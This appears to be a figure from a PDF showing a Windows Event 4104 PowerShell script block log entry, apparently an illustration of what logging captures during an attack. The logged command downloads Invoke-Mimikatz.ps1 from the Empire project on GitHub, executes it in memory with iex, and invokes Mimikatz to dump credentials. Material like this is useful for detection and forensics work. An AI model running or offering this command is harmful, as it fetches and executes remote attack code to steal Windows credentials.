 Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
iex (new-object net.webclient).downloadstring
("https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credent
ials/Invoke-Mimikatz.ps1");Invoke-Mimikatz
ScriptBlock ID: 3a8d08a5-9a92-4555-8dd1-5a006ea1fa2b
Path: